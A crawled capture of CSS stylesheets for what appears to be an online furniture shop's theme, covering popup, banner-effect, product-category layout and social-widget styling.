.so_newletter_custom_popup{z-index:2042;position:fixed;top:0;left:0;right:0;bottom:0;margin:auto;animation:iconosani 2.5s forwards;-webkit-animation:iconosani 2.5s forwards;-moz-animation:iconosani 2.5s forwards;-o-animation:iconosani 2.4s forwards;}
.so-custom-popup{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);}
.so-custom-default{border:#f5f5f5 1px solid;border-radius:5px;}
.so-custom-popup h3,.so-custom-default h3,.so-custom-popup .form-group,.so-custom-default .form-group{margin:0;padding:5px;}
.so-custom-popup .popup-content .signup input,.so-custom-default .signup input{width:50%;border-radius:0;}
.so-custom-popup .popup-content .signup .send-mail,.so-custom-default .send-mail{margin:10px 0 0 0;padding:7px 10px;border:none;background:#47c843;color:#fff;text-transform:uppercase;}
.so-custom-popup .popup-content .signup .smns-input-heading,.so-custom-default .smns-input-heading{margin:5px 0;font-weight:bold;}
.so-custom-popup .popup-content .signup .email, .so-custom-default .email{margin:10px 0;}
.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content .popup-title,.so-custom-default .popup-title{color:#111111;font-size:26px;line-height:100%;text-transform:uppercase;}
.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content .newsletter_promo,.so-custom-default .newsletter_promo{padding:10px;font-size:14px;line-height:100%;color:#333333;}
.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content,.so-custom-default .modcontent{padding:20px 10px;}
.hidden-popup{padding:0 0 0 10px;}
.hidden-popup .inline{position:relative;top:-2px;}
.mfp-close-btn-in .mfp-close{color:#fff !important;}
@media all and (max-width:359px){.so-custom-oca-popup{width:80% !important;}
.so-custom-popup .popup-content .signup input{width:80% !important;}
}
@media all and (min-width:360px) and (max-width:639px){.so-custom-oca-popup{width:80% !important;}
}
@media all and (min-width:768px) and (max-width:1199px){.so_newletter_oca_popup{width:100% !important;}
}

--- FILE ---
content_type: text/css
request_url: https://secret-mebel.ru/catalog/view/theme/so-furnicom/css/layout1/green.css
body_size: 31687
content:
@charset "UTF-8";.no-margin{margin:0 !important;}
.banners-effect-1 .banners > div img{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}
.banners-effect-1 .banners > div img:hover{opacity:0.8;}
.banners-effect-2 .banners > div a{display:block;position:relative;overflow:hidden;}
.banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after{left:0;opacity:1;}
.banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after{background-color:rgba(255, 255, 255, 0.4);display:block;width:100%;height:100%;left:-100%;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;transition:all 0.3s ease-in;content:"";z-index:1;}
.tooltip .tooltiptext{width:500px!important;}
.zoomWindow{background: #fff0;}
#filter_vier .checka:before, #filter_vier .checkb:hover:before, #filter_vier .checka:hover:before {background: #1b90ea none repeat scroll 0% 0%!important;}
#filter_vier .checkb:before, #filter_vier .checka:before {border: 1px solid #1b90ea!important;}
#action_get .block-fv {border: none;background-color: transparent;}
#action_get .tec_vibor {background-color: transparent;margin: 0px;opacity: 1;}
#action_get .title-filter {border-top: none;background-color: transparent;}
#action_get .text_dia a {padding: 9px 15px;background: #1b90ea;border-radius: 5px;color: #fff;font-size: 14px;}
#action_get .block-fv:hover {box-shadow: none;}
.header-top{padding: 4px 0px;}
.releate-products table {text-align: center;}
#product-quick .product-view .content-product-right .box-info-product .cart input {position: relative; padding: 10px 18px;}
.option-content-box span{display:none!important;}
body.newsblog-category div.caption{height: 301px;overflow: hidden;}
.product-thumb{padding-bottom: 20px;}
.info-store{ padding-bottom: 30px;}
.related .bottom-group .btn-button {min-height: 44px;}
.releate-products .product-item-container .right-block .caption .price, .related .product-item-container .right-block .caption .price {
    margin-top: 0px;
}
.common-home h2 {
    font-size: 30px;
}
.releate-products.products-list.grid .product-layout .product-item-container .left-block, .releate-dop-products.products-list.grid .product-layout .product-item-container .left-block {
    display: inline-block;
}
.so-quickview .xdsticker_1 {
    left: 0;
    top: 142px;
    width: 100%;
    position: absolute;
    bottom: 0;
    height: 25px;
}
.product-search .so-quickview .xdsticker_1 {
    left: 0;
    top: 221px;
    width: 100%;
    position: absolute;
    bottom: 0;
    height: 25px;
}
.product-search .col-lg-4{
    width: 25%;
}
.related .fa-search:before {
    line-height: 40px;
}
#action_get{
    display: inline-block;
    float: right;
}
.shipping a:hover{color: #1b90ea;}
.shipping a{color: #fff;}
.bl a:hover {color: #1b90ea;}
.product-view .content-product-right .box-info-product .cart button {
background: #1b90ea;
    border-radius: 0;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    border: none;
    font-weight: normal;
    padding: 10px 0px;
    height: 45px;
}
.cart input.btn.btn-mega.btn-lg.active{display:none!important}
h2.info-st{padding: 20px 0;text-transform: uppercase;}
body.product-category-25_187_189 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_188 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_190 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-25_187_191 aside.col-md-3.col-sm-4.content-aside.left_column,body.product-category-25_187_192 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_193 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-25_187_194 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_195 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_196 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-25_187_197 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_198 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_199 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-25_187_200 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_201 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_202 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-25_187_203 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_204 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_205 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-25_187_206 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_207 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_167 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-20_27_168 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_169 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_170 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-20_27_171 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_172 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_173 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-20_27_174 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_175 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_176 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-20_27_177 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_178 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_179 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-20_27_180 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_181 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_182 aside.col-md-3.col-sm-4.content-aside.left_column, 
body.product-category-20_27_183 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_184 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_185 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-20_27_186 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_159 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_160 aside.col-md-3.col-sm-4.content-aside.left_column, 
body.product-category-18_157_161 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_162 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_163 aside.col-md-3.col-sm-4.content-aside.left_column, 
body.product-category-18_157_164 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_165 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_166 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-18_157_158 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_141 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_142 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-108_109_143 aside.col-md-3.col-sm-4.content-aside.left_column,  body.product-category-108_109_144 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_145 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-108_109_146 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_147 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_148 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-108_109_149 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_150 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_151 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-108_109_152 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_153 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_154 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-108_109_155 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_156 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_216 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-108_109_112_212 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_112_213 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_109_112_214 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-108_109_112_215 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_209 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_210 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-25_187_211 aside.col-md-3.col-sm-4.content-aside.left_column,body.product-category-25_187_237 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_238 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-20_27_216 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_226 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_227 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-18_157_240 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_241 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_242 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-18_157_243 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_244 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_245 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-18_157_246 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_247 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_248 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-18_157_249 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_250 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18_157_251 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-18_157_252 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_112_212 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_112_214 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-108_112_215 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_112_213 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_112_218 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-108_112_219 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_112_220 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108_112_221 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-108_112_222 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-66 aside.col-md-3.col-sm-4.content-aside.left_column,  body.product-category-25_187_235 aside.col-md-3.col-sm-4.content-aside.left_column, 
body.product-category-25_187_232 aside.col-md-3.col-sm-4.content-aside.left_column,  body.product-category-20_27_223 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_233 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-25_187_239 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_230 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25_187_234 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-25_187_236 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-25 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-20 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-18 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-108 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-20_27_228 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_229 aside.col-md-3.col-sm-4.content-aside.left_column, body.product-category-20_27_225 aside.col-md-3.col-sm-4.content-aside.left_column,
body.product-category-20_27_224 aside.col-md-3.col-sm-4.content-aside.left_column{display:none!important;}
body.product-category-25_187_189 .col-md-9, body.product-category-25_187_190 .col-md-9, body.product-category-25_187_188 .col-md-9, body.product-category-25_187_191 .col-md-9, body.product-category-25_187_192 .col-md-9,
 body.product-category-25_187_193 .col-md-9,  body.product-category-25_187_193 .col-md-9, body.product-category-25_187_194 .col-md-9, body.product-category-25_187_195 .col-md-9,  body.product-category-25_187_196 .col-md-9,
 body.product-category-25_187_197 .col-md-9,  body.product-category-25_187_198 .col-md-9, body.product-category-25_187_199 .col-md-9,  body.product-category-25_187_200 .col-md-9,
 body.product-category-25_187_201 .col-md-9, body.product-category-25_187_202 .col-md-9, body.product-category-25_187_203 .col-md-9, body.product-category-25_187_204 .col-md-9, body.product-category-25_187_205 .col-md-9,
 body.product-category-25_187_206 .col-md-9, body.product-category-25_187_207 .col-md-9, body.product-category-20_27_167 .col-md-9, body.product-category-20_27_168 .col-md-9, body.product-category-20_27_169 .col-md-9, body.product-category-20_27_170 .col-md-9,
 body.product-category-20_27_171 .col-md-9, body.product-category-20_27_172 .col-md-9, body.product-category-20_27_173 .col-md-9, body.product-category-20_27_174 .col-md-9, body.product-category-20_27_175 .col-md-9, body.product-category-20_27_176 .col-md-9,
body.product-category-20_27_177 .col-md-9, body.product-category-20_27_178 .col-md-9, body.product-category-20_27_179 .col-md-9, body.product-category-20_27_180 .col-md-9,  body.product-category-20_27_181 .col-md-9, body.product-category-20_27_182 .col-md-9,
body.product-category-20_27_183 .col-md-9, body.product-category-20_27_184 .col-md-9, body.product-category-20_27_185 .col-md-9, body.product-category-20_27_186 .col-md-9,  body.product-category-18_157_159 .col-md-9, body.product-category-18_157_160 .col-md-9, 
body.product-category-18_157_161 .col-md-9, body.product-category-18_157_162 .col-md-9, body.product-category-18_157_163 .col-md-9, body.product-category-18_157_165 .col-md-9, body.product-category-18_157_166 .col-md-9, body.product-category-18_157_158 .col-md-9,
body.product-category-108_109_141 .col-md-9, body.product-category-108_109_142 .col-md-9, body.product-category-108_109_143 .col-md-9, body.product-category-108_109_144 .col-md-9, body.product-category-108_109_145 .col-md-9, body.product-category-108_109_146 .col-md-9,
body.product-category-108_109_147 .col-md-9,  body.product-category-108_109_148 .col-md-9, body.product-category-108_109_149 .col-md-9, body.product-category-108_109_150 .col-md-9, body.product-category-108_109_151 .col-md-9,body.product-category-108_109_152 .col-md-9,
body.product-category-108_109_153 .col-md-9, body.product-category-108_109_154 .col-md-9, body.product-category-108_109_155 .col-md-9, body.product-category-108_109_156 .col-md-9, body.product-category-25_187_211 .col-md-9, body.product-category-25_187_237 .col-md-9,
body.product-category-25_187_238 .col-md-9, body.product-category-20_27_216 .col-md-9, body.product-category-20_27_226 .col-md-9, body.product-category-20_27_227 .col-md-9, body.product-category-18_157_209 .col-md-9, body.product-category-18_157_240 .col-md-9,
body.product-category-18_157_241 .col-md-9, body.product-category-18_157_242 .col-md-9, body.product-category-18_157_243 .col-md-9, body.product-category-18_157_244 .col-md-9, body.product-category-18_157_245 .col-md-9, body.product-category-18_157_246 .col-md-9,
body.product-category-18_157_247 .col-md-9, body.product-category-18_157_248 .col-md-9, body.product-category-18_157_249 .col-md-9, body.product-category-18_157_250 .col-md-9, body.product-category-18_157_251 .col-md-9, body.product-category-18_157_252 .col-md-9,
body.product-category-108_112_212 .col-md-9, body.product-category-108_112_213 .col-md-9, body.product-category-108_112_214 .col-md-9, body.product-category-108_112_215 .col-md-9, body.product-category-108_112_218 .col-md-9, body.product-category-108_112_219 .col-md-9,
body.product-category-108_112_220 .col-md-9, body.product-category-108_112_221 .col-md-9, body.product-category-108_112_222 .col-md-9, body.product-category-66 .col-md-9, body.product-category-25_187_235 .col-md-9, body.product-category-25_187_232 .col-md-9,
body.product-category-20_27_223 .col-md-9, body.product-category-25_187_233 .col-md-9, body.product-category-25_187_239 .col-md-9, body.product-category-25_187_230 .col-md-9, body.product-category-25_187_234 .col-md-9, body.product-category-25_187_236 .col-md-9,
body.product-category-25 .col-md-9, body.product-category-20 .col-md-9, body.product-category-18 .col-md-9, body.product-category-108 .col-md-9, body.product-category-20_27_228 .col-md-9, body.product-category-20_27_229 .col-md-9, body.product-category-20_27_225 .col-md-9,
body.product-category-20_27_224 .col-md-9 {width: 100%;}
.shopcart {background-color: #468b2d;color: #fff;padding: 16px 10px 0;text-align: center;width: 180px;min-height: 103px;font-family: Gotham Pro;font-size: 12px;}
i.fa.fa-shopping-cart:before{color:#fff;font-size: 22px;}
p.title{margin:0;}
div.box-checkbox.form-group{width: 100%;color: #1b90ea;font-size: 16px;}
div.box-checkbox.form-group label.control-label{width: 20%;float: left;}
#input-option330 input{width: 10%;}
div.info-contact.row label.col-sm-2.control-label{display:none;}
div.info-contact.row legend{display:none;}
div.info-contact.row div.form-group {margin-bottom: 15px;}
#tab-review div.form-group {margin-bottom: 15px;}
.buttons{margin-top:10px;}
body.product-category-20_27_117 div.form-group.clearfix{top: 0px;position: absolute;}
body.product-category-20_27_117 div.module.icon-style{padding-top: 349px;}
.vertical-sreview .caption {min-height: 180px!important;}
.product-category-63 td.attributeForText span{display:none;}
.jGrowl-notification .jGrowl-header{display:none;}
.producttab.clon div.tabsslider {margin-bottom: 0px;margin-top:10px;}
.producttab.clon .tabsslider .tab-content {padding: 5px;}
.producttab.clon table.table{margin-bottom: 0px;}
.producttab.clon .table>tbody>tr>td{padding: 1px;}
.producttab.clon .table>thead>tr>td{padding: 1px;}
.newsblog-category h4{font-weight: 600;font-size: 18px;line-height: 22px;margin-top: 20px;}
.caption h4{font-weight: 600;font-size: 18px;line-height: 22px;margin-top: 0px;}
.newsblog-category h4 a{color: #1b90ea;}
.caption h4 a{color: #1b90ea;}
.newsblog-article h4{font-weight: 600;font-size: 18px;line-height: 22px;margin-top: 20px;}
.newsblog-article h4 a{color: #1b90ea;}
.newsblog-article button{background: #1b90ea;border-radius: 0;color: #fff;font-size: 18px;font-weight: 600;padding: 10px 24px;height: 45px;border: none;}
.so-extraslider .owl2-controls .owl2-prev, .so-extraslider .owl2-controls .owl2-next{line-height:38px;height:38px;vertical-align:middle;z-index:1000;}
.tooltip-inner{font-size:14px;background:#fff;border:1px solid #eee;padding:10px;color:#000000;box-shadow:0 3px 3px rgba(0, 0, 0, 0.2);line-height:24px;}
.static-content.static-content1:hover{outline: 4px solid #1b90ea;outline-offset: -4px;}
.tooltip{border-bottom:1px dotted white;}
.options.clearfix input{background-color:transparent;display:inline-block;width:30%;}
.banners-effect-3 .banners > div a{display:block;position:relative;overflow:hidden;}
.banners-effect-3 .banners > div a:hover:before, .banners-effect-3 .banners > div a:hover:after{border:0 solid rgba(0, 0, 0, 0.7);opacity:0;filter:alpha(opacity=0);}
.banners-effect-3 .banners > div a:before, .banners-effect-3 .banners > div a:after{border:50px solid transparent;border-top-right-radius:50px;border-top-left-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;box-sizing:border-box;cursor:pointer;display:inline-block;left:0;right:0;bottom:0;margin:auto;position:absolute;top:0;content:"";opacity:1;filter:alpha(opacity=100);width:100px;height:100px;-webkit-transform:scale(7);-moz-transform:scale(7);-ms-transform:scale(7);-o-transform:scale(7);transform:scale(7);-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;visibility:visible;z-index:1;}
.banners-effect-4 .banners > div a{display:block;position:relative;overflow:hidden;}
.banners-effect-4 .banners > div a:hover:before, .banners-effect-4 .banners > div a:hover:after{opacity:1;-webkit-transform:rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);-moz-transform:rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);-ms-transform:rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);-o-transform:rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);transform:rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);}
.banners-effect-4 .banners > div a:before, .banners-effect-4 .banners > div a:after{border-bottom:50px solid rgba(0, 0, 0, 0.2);border-top:50px solid rgba(0, 0, 0, 0.2);content:"";height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;transform-origin:50% 50% 0;width:100%;-webkit-transform:rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);-moz-transform:rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);-ms-transform:rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);-o-transform:rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);transform:rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);-webkit-transition:opacity 0.4s ease 0s, -webkit-transform 0.35s ease 0s;-moz-transition:opacity 0.4s ease 0s, -moz-transform 0.35s ease 0s;transition:opacity 0.4s ease 0s, transform 0.35s ease 0s;visibility:visible;z-index:1;}
.banners-effect-5 .banners > div a{display:block;position:relative;overflow:hidden;}
.banners-effect-5 .banners > div a:hover:before, .banners-effect-5 .banners > div a:hover:after{opacity:0;filter:alpha(opacity=0);border:0 double rgba(255, 255, 255, 0.7);visibility:hidden;}
.banners-effect-5 .banners > div a:before, .banners-effect-5 .banners > div a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1;border:200px double transparent;opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s;-moz-transition:all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s;transition:all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s;}
.banners-effect-6 .banners > div a{display:inline-block;position:relative;overflow:hidden;background:#000;}
.banners-effect-6 .banners > div a img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s ease 0s, transform 1s ease 0s;-o-transition:opacity 1s ease 0s, transform 1s ease 0s;transition:opacity 1s ease 0s, transform 1s ease 0s;}
.banners-effect-6 .banners > div a:hover img{opacity:0.8;filter:alpha(opacity=80);transform:scale3d(1.1, 1.1, 1);}
.banners-effect-7 .banners > div a{display:block;position:relative;overflow:hidden;}
.banners-effect-7 .banners > div a:before{position:absolute;background:rgba(0, 0, 0, 0.3);width:0;top:0;left:50%;content:"";transition:all 0.3s ease-in-out 0s;}
.banners-effect-7 .banners > div a:hover:before{width:100%;left:0;top:0;height:100%;}
.banners-effect-8 .banners > div a{display:inline-block;position:relative;overflow:hidden;background:#000;}
.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after{bottom:20px;content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;z-index:1;}
.banners-effect-8 .banners > div a:before{border-bottom:1px solid #fff;border-top:1px solid #fff;-webkit-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1);}
.banners-effect-8 .banners > div a:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1, 0);-ms-transform:scale(1, 0);-o-transform:scale(1, 0);transform:scale(1, 0);}
.banners-effect-8 .banners > div img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s;-webkit-transform:rotate(0);-webkit-backface-visibility:hidden;}
.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
.banners-effect-8 .banners > div a:hover img{opacity:0.5;filter:alpha(opacity=50);}
.banners-effect-9 .banners > div a{display:block;position:relative;z-index:10;}
.banners-effect-9 .banners > div a:before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:#000;content:'';-webkit-transition:opacity 0.35s;transition:opacity 0.35s;box-shadow:0 3px 30px rgba(0, 0, 0, 0.2);opacity:0;}
.banners-effect-9 .banners > div a:hover:before{opacity:1;}
.banners-effect-9 .banners > div a img{opacity:1;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:perspective(1000px) translate3d(0, 0, 0);transform:perspective(1000px) translate3d(0, 0, 0);}
.banners-effect-9 .banners > div a:hover img{-webkit-transform:perspective(1000px) translate3d(0, 0, 21px);transform:perspective(1000px) translate3d(0, 0, 21px);}
.banners-effect-10 .banners > div a{display:block;position:relative;overflow:hidden;}
.banners-effect-10 .banners > div a:before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);content:'';opacity:0;-webkit-transform:translate3d(0, 50%, 0);transform:translate3d(0, 50%, 0);-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;}
.banners-effect-10 .banners > div a:hover:before{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.banners-effect-11 .banners > div a{display:block;position:relative;overflow:hidden;}
.banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after{width:100%;height:100%;}
.banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after{background-color:rgba(0, 0, 0, 0.15);content:"";height:0;left:0;margin:auto;position:absolute;width:0;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}
.banners-effect-11 .banners > div a:after{left:auto;right:0;bottom:0;}
.banners-effect-12 .banners > div img{-webkit-transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;transition:all 0.3s ease-in;}
.banners-effect-12 .banners > div img:hover{-webkit-filter:grayscale(100%);filter:grayscale(100%);}
.back-to-top{cursor:pointer;background-color:#777;width:45px;bottom:20px;right:10px;min-height:42px;overflow:hidden;z-index:40;position:fixed;display:block;text-align:center;border-radius:3px;opacity:1;-webkit-transition:all 0.5s ease-in-out 0s;-moz-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
.back-to-top.hidden-top{bottom:-100px;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}
.back-to-top:hover{background-color:#1b90ea;}
.back-to-top i{font-size:36px;margin:1px 0 0 0 !important;color:#fff;display:inline-block;}
.social-widgets{position:fixed;z-index:999;top:50%;height:0;width:0;right:0;}
.social-widgets .item, .social-widgets .items{margin:0;padding:0;list-style-type:none;}
.social-widgets .items{top:-100px;position:relative;}
.social-widgets .item{position:absolute;top:0;left:120px;}
.social-widgets .active{z-index:100;left:-310px;}
.social-widgets .item-01, .social-widgets .item-02, .social-widgets .item-03, .social-widgets .item-04, .social-widgets .item-05, .social-widgets .item-06, .social-widgets .item-07, .social-widgets .item-08, .social-widgets .item-09{left:0;}
.social-widgets .item-01{top:0;z-index:99;}
.social-widgets .item-02{top:45px;z-index:98;}
.social-widgets .item-03{top:90px;z-index:97;}
.social-widgets .item-04{top:150px;z-index:96;}
.social-widgets .item-05{top:200px;z-index:95;}
.social-widgets .tab-icon .fa{font-size:18px;}
.social-widgets .tab-icon{position:absolute;top:0;left:-45px;display:block;width:45px;height:45px;background:#fff;text-align:center;font-size:1.54em;line-height:45px;}
.social-widgets .tab-icon:hover{text-decoration:none;}
.social-widgets .active .tab-icon{border-color:#e9e9e9;background:#fff;}
.social-widgets .facebook .tab-icon{background:#3b5998;background-clip:content-box;color:white;}
.social-widgets .twitter .tab-icon{background:#07779a;background-clip:content-box;color:white;}
.social-widgets .youtube .tab-icon{background:#da2723;background-clip:content-box;color:white;}
.social-widgets .tab-content{background:#fff;width:310px;padding:10px;}
.social-widgets .active .tab-content{box-shadow:0 0 4px rgba(0, 0, 0, .15);}
